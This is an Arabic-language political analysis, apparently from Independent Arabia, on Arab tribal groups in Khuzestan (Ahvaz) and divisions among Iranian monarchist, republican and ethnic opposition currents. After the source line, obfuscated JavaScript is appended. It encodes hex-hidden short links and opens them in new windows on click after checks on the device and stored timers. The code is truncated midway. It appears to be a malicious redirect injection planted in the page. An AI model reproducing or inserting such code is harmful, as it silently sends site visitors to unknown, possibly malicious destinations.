\u0639\u0636\u0644\u0627\u062a \u0644\u0639\u0634\u064a\u0631\u062a\u064a\u0646 \u0639\u0631\u0628\u064a\u062a\u064a\u0646 \u0641\u064a \u0639\u0628\u0627\u062f\u0627\u0646\u060c \u0647\u0646\u0627\u0643 \u062d\u0631\u0627\u0643 \u0634\u0628\u0647 \u0642\u0648\u0645\u064a \u064a\u062a\u062c\u0644\u0649 \u0641\u064a \u0634\u0643\u0644 \u062a\u0643\u062a\u0644\u0627\u062a \u0642\u0628\u0644\u064a\u0629 \u0647\u0646\u0627 \u0648\u0647\u0646\u0627\u0643 \u0646\u0627\u062c\u0645 \u0645\u0646 \u062e\u0644\u0648 \u0627\u0644\u0633\u0627\u062d\u0629 \u0645\u0646 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a \u0627\u0644\u0633\u064a\u0627\u0633\u064a\u0629 \u0648\u0627\u0644\u0645\u062f\u0646\u064a\u0629 \u0627\u0644\u062a\u064a \u062a\u062a\u0628\u0646\u0649 \u0627\u0644\u062e\u0637\u0627\u0628 \u0627\u0644\u0642\u0648\u0645\u064a \u0623\u0648 \u0627\u0644\u0648\u0637\u0646\u064a\u060c \u0648\u0630\u0644\u0643 \u0625\u062b\u0631 \u0627\u0644\u0642\u0645\u0639 \u0627\u0644\u0645\u0633\u062a\u0645\u0631 \u0644\u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0624\u0633\u0633\u0627\u062a. \u0648\u064a\u0633\u0627\u0639\u062f \u0648\u062c\u0648\u062f \u0643\u064a\u0627\u0646\u0627\u062a \u0645\u062f\u0639\u0648\u0645\u0629 \u062d\u0643\u0648\u0645\u064a\u0627\u064b \u064a\u0646\u062a\u0638\u0645 \u0641\u064a\u0647\u0627 \u0627\u0644\u0634\u064a\u0648\u062e \u0648\u0643\u0628\u0627\u0631 \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0645\u0648\u0627\u0644\u0648\u0646 \u0644\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a \u0645\u062b\u0644 \u0647\u0630\u0647 \u0627\u0644\u062a\u0643\u062a\u0644\u0627\u062a\u060c \u0645\u0646\u0647\u0627 \u062c\u0645\u0639\u064a\u0629 \u0639\u0634\u0627\u0626\u0631 \u0639\u0631\u0628 \u062e\u0648\u0632\u0633\u062a\u0627\u0646 (\u0639\u0631\u0628\u0633\u062a\u0627\u0646)\u060c \u0648\u0633\u062a\u0627\u062f \u0639\u0634\u0627\u064a\u0631 \u0639\u0631\u0628 \u062e\u0648\u0632\u0633\u062a\u0627\u0646 \u0641\u064a \u0627\u0644\u0623\u062d\u0648\u0627\u0632 \u0648\u0639\u0628\u0627\u062f\u0627\u0646\u060c \u0648\u0643\u0630\u0644\u0643 \u062c\u0645\u0639\u064a\u0629 \u0634\u064a\u0648\u062e \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u062e\u0648\u0632\u0633\u062a\u0627\u0646 (\u0639\u0631\u0628\u0633\u062a\u0627\u0646)\u060c \u0648\u062c\u0645\u0639\u064a\u0629 \u0634\u064a\u0648\u062e \u0639\u0631\u0628 \u062e\u0648\u0632\u0633\u062a\u0627\u0646 \u0627\u0644\u062a\u064a \u062a\u0639\u0645\u0644 \u0645\u0628\u0627\u0634\u0631\u0629 \u062a\u062d\u062a \u0625\u0634\u0631\u0627\u0641 \u0642\u0633\u0645 \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0641\u064a \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0627\u0633\u062a\u062e\u0628\u0627\u0631\u0627\u062a \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629.\r\n\u0641\u0627\u0644\u0645\u0646\u0627\u0637\u0642\u064a\u0629 \u0639\u0646\u062f \u0628\u0639\u0636 \u0634\u064a\u0648\u062e \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0644\u0627 \u062a\u0639\u0645\u0644 \u0644\u0635\u0627\u0644\u062d \u0627\u0644\u062d\u0631\u0627\u0643 \u0627\u0644\u0642\u0648\u0645\u064a \u0648\u0627\u0644\u0648\u0637\u0646\u064a \u0641\u064a \u0639\u0631\u0628\u0633\u062a\u0627\u0646\u060c \u0628\u0644 \u062a\u0631\u0633\u062e \u0645\u0641\u0647\u0648\u0645 \u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062c\u0632\u0623\u0629 \u0641\u064a \u0625\u0642\u0644\u064a\u0645 \u0643\u0627\u0646 \u064a\u0648\u0635\u0641 \u0628\u0645\u0645\u0644\u0643\u0629 \u0639\u0631\u0628\u0633\u062a\u0627\u0646 \u0648\u064a\u0636\u0645 \u0625\u0645\u0627\u0631\u0627\u062a \u0639\u062f\u0629\u060c \u0644\u0643\u0646 \u0638\u0647\u0648\u0631 \u0628\u0639\u0636 \u0627\u0644\u0648\u062c\u0648\u0647 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0628\u064a\u0646 \u0631\u0624\u0633\u0627\u0621 \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u0641\u064a \u0645\u0646\u0627\u0637\u0642 \u0645\u062e\u062a\u0644\u0641\u0629 \u0645\u0646 \u0639\u0631\u0628\u0633\u062a\u0627\u0646 \u0648\u0628\u062e\u0627\u0635\u0629 \u062a\u062d\u0631\u0643\u0647\u0645 \u0641\u064a \u0645\u062f\u064a\u0646\u0629 \u0639\u0628\u0627\u062f\u0627\u0646 \u064a\u0624\u0643\u062f \u0623\u0646 \u0627\u0644\u0639\u0634\u0627\u0626\u0631 \u064a\u0645\u0643\u0646 \u0623\u0646 \u062a\u0644\u0639\u0628 \u062f\u0648\u0631\u0627\u064b \u0641\u064a \u0627\u0644\u062d\u0631\u0643\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 \u0627\u0644\u0623\u062d\u0648\u0627\u0632\u064a\u0629\u060c \u0625\u0630\u0627 \u062a\u062e\u0644\u0635 \u0632\u0639\u0645\u0627\u0624\u0647\u0627 \u0645\u0646 \u0634\u0631\u0643 \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0648\u0627\u0644\u062d\u0643\u0648\u0645\u064a\u0629 \u0648\u0623\u0635\u0628\u062d \u0635\u0648\u062a\u0627\u064b \u0645\u0633\u062a\u0642\u0644\u0627\u064b \u064a\u062f\u0627\u0641\u0639 \u0639\u0646 \u0623\u0628\u0646\u0627\u0621 \u0642\u0648\u0645\u0647 \u0643\u0643\u0644.\r\n\u064a\u0648\u0645 \u0627\u0644\u062b\u0627\u0644\u062b \u0645\u0646 \u064a\u0648\u0646\u064a\u0648 (\u062d\u0632\u064a\u0631\u0627\u0646) \u0627\u0644\u062d\u0627\u0644\u064a\u060c \u0648\u062c\u0647 \u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a -\u0627\u0628\u0646 \u0627\u0644\u0634\u0627\u0647 \u0627\u0644\u0645\u062e\u0644\u0648\u0639 \u0645\u062d\u0645\u062f \u0631\u0636\u0627 \u0628\u0647\u0644\u0648\u064a- \u0643\u0644\u0645\u0629 \u0645\u062d\u0627\u0648\u0644\u0627\u064b \u0627\u0633\u062a\u063a\u0644\u0627\u0644 \u0645\u0627 \u062c\u0631\u0649 \u0645\u0646 \u0623\u062d\u062f\u0627\u062b \u0644\u0635\u0627\u0644\u062d\u0647 \u0648\u062a\u064a\u0627\u0631\u0647 \u0627\u0644\u0645\u0637\u0627\u0644\u0628 \u0628\u0639\u0648\u062f\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0625\u0644\u0649 \u0625\u064a\u0631\u0627\u0646\u060c \u062a\u0644\u062a\u0647 \u0643\u0644\u0645\u0629 \u0644\u0644\u0645\u0631\u0634\u062f \u0639\u0644\u064a \u062e\u0627\u0645\u0646\u0626\u064a \u062a\u0633\u0639\u0649 \u0644\u062a\u0623\u0643\u064a\u062f \u0645\u0648\u0627\u0642\u0641\u0647 \u0627\u0644\u0633\u0627\u0628\u0642\u0629 \u0648\u0631\u0641\u0636 \u0623\u064a \u062a\u063a\u064a\u064a\u0631 \u0641\u064a \u0633\u064a\u0627\u0633\u0627\u062a\u0647 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0648\u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629 \u0644\u0643\u0646\u0647\u0627 \u0645\u0634\u0641\u0648\u0639\u0629 \u0628\u0646\u0648\u0639 \u0645\u0646 \u0627\u0644\u062e\u0634\u064a\u0629 \u0645\u0646 \u0627\u0644\u062a\u0638\u0627\u0647\u0631\u0627\u062a \u0648\u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0627\u0644\u0645\u062a\u0646\u0627\u0645\u064a\u0629\u060c \u0648\u062a\u0623\u062b\u064a\u0631 \u0627\u0644\u0641\u0636\u0627\u0621 \u0627\u0644\u0645\u062c\u0627\u0632\u064a \u0648\u0627\u0644\u0625\u0639\u0644\u0627\u0645 \u0627\u0644\u0645\u0648\u0627\u0644\u064a \u0644\u0644\u062d\u0631\u0627\u0643 \u0627\u0644\u0645\u0639\u0627\u0631\u0636 \u0644\u0646\u0638\u0627\u0645\u0647. \u0643\u0645\u0627 \u0623\u0646\u0647 \u0623\u0634\u0627\u0631 \u0625\u0644\u0649 \u0627\u0644\u062b\u0648\u0631\u0629 \u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629 \u0648\u0639\u0648\u062f\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0625\u0644\u0649 \u0641\u0631\u0646\u0633\u0627 \u0644\u0645\u062f\u0629 12 \u0633\u0646\u0629\u060c \u0625\u0630 \u0627\u0639\u062a\u0628\u0631 \u0627\u0644\u0639\u062f\u064a\u062f \u0645\u0646 \u0627\u0644\u0645\u062d\u0644\u0644\u064a\u0646 \u0630\u0644\u0643 \u0631\u062f \u0641\u0639\u0644 \u0639\u0644\u0649 \u0643\u0644\u0627\u0645 \u0631\u0636\u0627 \u0628\u0647\u0644\u0648\u064a\u060c \u0648\u062a\u0639\u0628\u064a\u0631\u0627\u064b \u0639\u0646 \u0627\u0644\u0642\u0644\u0642 \u0648\u0627\u0644\u0627\u0631\u062a\u0628\u0627\u0643 \u0627\u0644\u0628\u0627\u0637\u0646\u064a \u0645\u0646 \u0638\u0627\u0647\u0631\u0629 \u0627\u0644\u0639\u0648\u062f\u0629 \u0625\u0644\u0649 \u0627\u0644\u0645\u0627\u0636\u064a.\r\n\u0648\u064a\u0628\u062f\u0648 \u0623\u0646 \u062e\u0627\u0645\u0646\u0626\u064a \u0644\u0627 \u064a\u0632\u0627\u0644 \u064a\u0633\u062a\u0642\u0648\u064a \u0645\u0646 \u062c\u0647\u0629\u060c \u0628\u0641\u0626\u0627\u062a \u062a\u062f\u0639\u0645\u0647 \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644\u060c \u0648\u0627\u0644\u062a\u064a \u0623\u0638\u0647\u0631\u062a \u0627\u0644\u0627\u0646\u062a\u062e\u0627\u0628\u0627\u062a \u0627\u0644\u0631\u0626\u0627\u0633\u064a\u0629 \u0627\u0644\u0623\u062e\u064a\u0631\u0629 \u0623\u0646\u0647\u0627 \u0641\u064a \u0627\u0646\u062d\u0633\u0627\u0631 \u0645\u0633\u062a\u0645\u0631\u060c \u0648\u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649\u060c \u064a\u0633\u062a\u063a\u0644 \u0627\u0644\u062e\u0644\u0627\u0641\u0627\u062a \u0628\u064a\u0646 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u064a\u0646 \u0648\u0627\u0644\u0645\u0644\u0643\u064a\u064a\u0646 \u0641\u064a \u0635\u0641\u0648\u0641 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629\u060c \u0628\u0644 \u064a\u0639\u062a\u0642\u062f \u0627\u0644\u0628\u0639\u0636 \u0623\u0646 \u0647\u062a\u0627\u0641 \"\u0627\u0644\u0631\u062d\u0645\u0629 \u0644\u0631\u0648\u062d \u0627\u0644\u0634\u0627\u0647 \u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a\" \u064a\u062a\u0645 \u0637\u0631\u062d\u0647 \u0645\u0646 \u0642\u0628\u0644 \u0639\u0646\u0627\u0635\u0631 \u0645\u0646 \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0623\u0645\u0646\u064a\u0629 \u0627\u0644\u0645\u062a\u063a\u0644\u063a\u0644\u0629 \u0641\u064a \u0627\u0644\u0627\u062d\u062a\u062c\u0627\u062c\u0627\u062a \u0644\u0627\u062a\u0647\u0627\u0645 \u0643\u0644 \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u064a\u0646 \u0628\u0645\u0648\u0627\u0644\u0627\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0648\u0628\u062b \u0627\u0644\u0641\u0631\u0642\u0629 \u0641\u064a \u0635\u0641\u0648\u0641 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u064a\u0646 \u0641\u064a \u0627\u0644\u062f\u0627\u062e\u0644 \u0648\u0627\u0644\u062e\u0627\u0631\u062c. \u0648\u0628\u0634\u0643\u0644 \u0639\u0627\u0645 \u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0646\u0638\u0627\u0645 \u062e\u0627\u0645\u0646\u0626\u064a \u064a\u0645\u0631 \u0628\u0645\u0631\u062d\u0644\u0629 \u062a\u0645\u0627\u062b\u0644 \u0641\u064a \u0627\u0644\u0643\u062b\u064a\u0631 \u0645\u0646 \u062c\u0648\u0627\u0646\u0628\u0647\u0627 \u0645\u0627 \u0645\u0631 \u0628\u0647 \u062d\u0643\u0645 \u0627\u0644\u0631\u0626\u064a\u0633 \u0627\u0644\u0633\u0627\u0628\u0642 \u062d\u0633\u0646\u064a \u0645\u0628\u0627\u0631\u0643 \u0641\u064a \u0645\u0635\u0631.\r\n\u0641\u0639\u0644\u0649 \u0627\u0644\u0631\u063a\u0645 \u0645\u0646 \u062a\u0634\u0627\u0628\u0643 \u0627\u0644\u0623\u0645\u0648\u0631 \u0641\u064a \u0627\u0644\u0645\u0634\u0647\u062f \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u060c \u0641\u0642\u062f \u0627\u0646\u0642\u0633\u0645\u062a \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0628\u0639\u062f \u0627\u0644\u0630\u064a \u062a\u0641\u0648\u0647 \u0628\u0647 \u062e\u0627\u0645\u0646\u0626\u064a \u0648\u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a \u0625\u0644\u0649 \u0634\u0642\u064a\u0646: \u0641\u0626\u0627\u062a \u0645\u0624\u064a\u062f\u0629 \u0644\u0646\u062c\u0644 \u0627\u0644\u0634\u0627\u0647 \u0627\u0644\u0633\u0627\u0628\u0642 \u0648\u0641\u0626\u0627\u062a \u0645\u0639\u0627\u0631\u0636\u0629 \u0644\u0647. \u0641\u0645\u0646 \u0627\u0644\u0645\u0624\u064a\u062f\u064a\u0646 \u0644\u0631\u0636\u0627 \u0627\u0644\u0628\u0647\u0644\u0648\u064a \u064a\u0645\u0643\u0646 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u0627\u0644\u0630\u064a\u0646 \u064a\u0635\u0641\u0648\u0646 \u0623\u0646\u0641\u0633\u0647\u0645 \u0628\u0627\u0644\u062f\u0633\u062a\u0648\u0631\u064a\u064a\u0646 (\u062f\u0633\u062a\u0648\u0631 \u062b\u0648\u0631\u0629 \u0627\u0644\u0645\u0634\u0631\u0648\u0637\u0629 1907) \u0648\u0628\u0639\u0636 \u0627\u0644\u0639\u0646\u0627\u0635\u0631 \u0627\u0644\u062a\u064a \u0643\u0627\u0646\u062a \u062a\u0646\u062a\u0645\u064a \u0625\u0644\u0649 \u0627\u0644\u064a\u0633\u0627\u0631 \u0623\u0648 \"\u0645\u062c\u0627\u0647\u062f\u064a \u062e\u0644\u0642\"\u060c \u0648\u0645\u0646 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u064a\u0646 \u0644\u0631\u0636\u0627 \u0628\u0647\u0644\u0648\u064a \u064a\u0645\u0643\u0646 \u0627\u0644\u0625\u0634\u0627\u0631\u0629 \u0625\u0644\u0649 \u062a\u0646\u0638\u064a\u0645\u0627\u062a \u0627\u0644\u0642\u0648\u0645\u064a\u0627\u062a \u063a\u064a\u0631 \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629\u060c \u0648\u0627\u0644\u0623\u062d\u0632\u0627\u0628 \u0627\u0644\u064a\u0633\u0627\u0631\u064a\u0629\u060c \u0648\u0627\u0644\u062c\u0628\u0647\u0629 \u0627\u0644\u0648\u0637\u0646\u064a\u0629 (\u0627\u0644\u062a\u0627\u0628\u0639\u0629 \u0644\u0646\u0647\u062c \u0645\u062d\u0645\u062f \u0645\u0635\u062f\u0642). \u0648\u064a\u0628\u062f\u0648 \u0623\u0646 \u0627\u0644\u0630\u064a\u0646 \u064a\u0631\u062f\u062f\u0648\u0646 \u0634\u0639\u0627\u0631 \u0627\u0644\u0631\u062d\u0645\u0629 \u0644\u0644\u0634\u0627\u0647 \u0631\u0636\u0627 \u0644\u064a\u0633\u0648\u0627 \u0643\u0644\u0647\u0645 \u0645\u0624\u064a\u062f\u064a\u0646 \u0644\u0639\u0648\u062f\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0623\u0648 \u0623\u0646\u0635\u0627\u0631 \u062d\u0641\u064a\u062f\u0647 \u0627\u0644\u0645\u0642\u064a\u0645 \u0641\u064a \u0648\u0627\u0634\u0646\u0637\u0646 \u0628\u0644 \u064a\u0631\u062f\u062f\u0648\u0646 \u0630\u0644\u0643 \u0644\u064a\u0638\u0647\u0631\u0648\u0627 \u0627\u0633\u062a\u064a\u0627\u0621\u0647\u0645 \u0645\u0646 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u064a\u0646\u064a \u0627\u0644\u062d\u0627\u0643\u0645\u060c \u0648\u0623\u0646 \u0623\u0646\u0635\u0627\u0631 \u0639\u0648\u062f\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0623\u0648 \u0628\u0627\u0644\u0623\u062d\u0631\u0649 \u0623\u0646\u0635\u0627\u0631 \u0631\u0636\u0627 \u0628\u0647\u0644\u0648\u064a \u0641\u064a \u0625\u064a\u0631\u0627\u0646 \u0644\u0627 \u064a\u0634\u0643\u0644\u0648\u0646 \u0625\u0644\u0627 \u0646\u062d\u0648 20 \u0625\u0644\u0649 25 \u0641\u064a \u0627\u0644\u0645\u0626\u0629 \u0645\u0646 \u0627\u0644\u0645\u062a\u0638\u0627\u0647\u0631\u064a\u0646\u060c \u0628\u064a\u0646\u0645\u0627 75 \u0625\u0644\u0649 80 \u0641\u064a \u0627\u0644\u0645\u0626\u0629 \u0644\u0627 \u064a\u0648\u0627\u0641\u0642\u0648\u0646 \u0639\u0644\u0649 \u0630\u0644\u0643 \u0648\u064a\u0624\u064a\u062f\u0648\u0646 \u062a\u064a\u0627\u0631\u0627\u062a \u0633\u064a\u0627\u0633\u064a\u0629 \u0645\u062e\u062a\u0644\u0641\u0629\u060c \u063a\u064a\u0631 \u0623\u0646 \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0641\u0626\u0629 \u0627\u0644\u0623\u0648\u0644\u0649 \u0648\u0627\u0644\u0641\u0626\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0647\u0648 \u0623\u0646 \u0623\u0646\u0635\u0627\u0631 \u0631\u0636\u0627 \u0628\u0647\u0644\u0648\u064a \u064a\u0628\u064a\u062d\u0648\u0646 \u0628\u062d\u0646\u064a\u0646\u0647\u0645 \u0625\u0644\u0649 \u062c\u062f\u0647 \u0643\u0640\"\u0645\u0646\u0642\u0630\" \u0644\u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u0622\u064a\u0644\u0629 \u0625\u0644\u0649 \u0627\u0644\u0627\u0646\u0647\u064a\u0627\u0631 \u0627\u0644\u0627\u062c\u062a\u0645\u0627\u0639\u064a\u060c \u0641\u064a\u0645\u0627 \u0623\u0646\u0635\u0627\u0631 \u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u063a\u064a\u0631 \u0645\u062a\u0641\u0642\u064a\u0646 \u0639\u0644\u0649 \u0645\u0631\u062c\u0639\u064a\u0629 \u0648\u0627\u062d\u062f\u0629.\r\n\u0648\u064a\u0645\u0643\u0646 \u0627\u0644\u0642\u0648\u0644 \u0625\u0646 \u0625\u064a\u0631\u0627\u0646 \u0645\u0642\u0628\u0644\u0629 \u0639\u0644\u0649 \u062a\u062d\u0648\u0644\u0627\u062a \u0644\u0646 \u062a\u0634\u0645\u0644 \u0646\u0638\u0627\u0645 \u0627\u0644\u062d\u0643\u0645 \u0627\u0644\u062d\u0627\u0644\u064a \u0628\u0644 \u0648\u0623\u0639\u0645\u0642 \u0645\u0646 \u0630\u0644\u0643 \u0633\u062a\u0645\u0633 \u0646\u0638\u0627\u0645 \"\u0627\u0644\u062f\u0648\u0644\u0629 - \u0627\u0644\u0623\u0645\u0629\" \u0627\u0644\u0630\u064a \u0623\u0631\u0633\u0627\u0647 \u0627\u0644\u0634\u0627\u0647 \u0631\u0636\u0627 \u0628\u0647\u0644\u0648\u064a \u0641\u064a \u0627\u0644\u0631\u0628\u0639 \u0627\u0644\u0623\u0648\u0644 \u0645\u0646 \u0627\u0644\u0642\u0631\u0646 \u0627\u0644\u0639\u0634\u0631\u064a\u0646. \u0648\u0644\u0647\u0630\u0627 \u0646\u0631\u0649 \u0647\u0630\u0627 \u0627\u0644\u0627\u0635\u0637\u0641\u0627\u0641 \u0627\u0644\u062d\u0627\u062f \u0628\u064a\u0646 \u0627\u0644\u0645\u0639\u0627\u0631\u0636\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0627\u0644\u0630\u064a \u064a\u0634\u062a\u062f \u064a\u0648\u0645\u0627\u064b \u0628\u0639\u062f \u064a\u0648\u0645: \u0628\u064a\u0646 \u0627\u0644\u062d\u0627\u0644\u0645\u064a\u0646 \u0628\u0639\u0648\u062f\u0629 \u0627\u0644\u0645\u0644\u0643\u064a\u0629 \u0644\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629 \u0623\u064a \u0627\u0644\u062f\u0648\u0644\u0629 - \u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629 \u0645\u0646 \u062c\u0647\u0629 \u0648\u0627\u0644\u0630\u064a\u0646 \u064a\u0639\u0627\u0631\u0636\u0648\u0646 \u0623\u064a \u0646\u0648\u0639 \u062d\u0643\u0645 \u0641\u0631\u062f\u064a \u0648\u0631\u0627\u062b\u064a \u0645\u0646 \u062c\u0647\u0629 \u0623\u062e\u0631\u0649. \u0641\u0627\u0644\u0645\u062c\u0645\u0648\u0639\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0623\u064a\u0636\u0627\u064b \u062a\u0646\u0642\u0633\u0645 \u0625\u0644\u0649 \u0641\u0626\u062a\u064a\u0646: \u0641\u0626\u0629 \u062a\u0637\u0627\u0644\u0628 \u0628\u062a\u063a\u064a\u064a\u0631 \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0625\u0644\u0649 \u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0639\u0644\u0645\u0627\u0646\u064a\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 - \u0642\u0648\u0645\u064a\u0629 \u0641\u0627\u0631\u0633\u064a\u0629\u060c \u0648\u0641\u0626\u0629 \u062a\u0637\u0627\u0644\u0628 \u0628\u062a\u063a\u064a\u064a\u0631 \u062c\u0630\u0631\u064a \u064a\u0634\u0645\u0644 \u0643\u0644 \u0646\u0638\u0627\u0645 \u0627\u0644\u062f\u0648\u0644\u0629 - \u0627\u0644\u0623\u0645\u0629 \u0627\u0644\u0642\u0627\u0626\u0645 \u0639\u0644\u0649 \u0648\u062d\u062f\u0629 \u0627\u0644\u0644\u063a\u0629 (\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629) \u0648\u0648\u062d\u062f\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 (\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629)\u060c \u0625\u0630 \u0623\u0635\u0628\u062d\u062a \u0645\u0637\u0627\u0644\u0628 \u0627\u0644\u0641\u0626\u0629 \u0627\u0644\u062b\u0627\u0646\u064a\u0629 \u0643\u0627\u0628\u0648\u0633\u0627\u064b \u0644\u0644\u0645\u0644\u0643\u064a\u064a\u0646 \u0648\u0644\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u064a\u0646 \u0627\u0644\u0642\u0627\u0626\u0644\u064a\u0646 \u0628\u0627\u0644\u062d\u0641\u0627\u0638 \u0639\u0644\u0649 \u0634\u0643\u0644 \u0627\u0644\u062f\u0648\u0644\u0629 \u0627\u0644\u0642\u0648\u0645\u064a\u0629 \u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629\u060c \u0648\u0647\u0645 \u064a\u0635\u0641\u0648\u0646 \u0645\u062c\u0645\u0648\u0639\u0627\u062a\u0647\u0627 \u0648\u0639\u0646\u0627\u0635\u0631\u0647\u0627 \u0628\u0627\u0644\u0627\u0646\u0641\u0635\u0627\u0644\u064a\u0629\u060c \u0641\u064a\u0645\u0627 \u062a\u0624\u0643\u062f \u0647\u0630\u0647 \u0627\u0644\u0641\u0626\u0629 \u0623\u0646\u0647\u0627 \u0644\u0627 \u062a\u0637\u0627\u0644\u0628 \u0625\u0644\u0627 \u0628\u0623\u0646 \u062a\u0643\u0648\u0646 \u0627\u0644\u062f\u0648\u0644\u0629 - \u0627\u0644\u0623\u0645\u0629 \u062f\u064a\u0645\u0642\u0631\u0627\u0637\u064a\u0629 \u0645\u062a\u0639\u062f\u062f\u0629 \u0627\u0644\u0644\u063a\u0627\u062a \u0648\u0627\u0644\u0634\u0639\u0648\u0628.\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0646\u062f\u0628\u0646\u062f\u0646\u062a \u0639\u0631\u0628\u064a\u0629\r\n\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 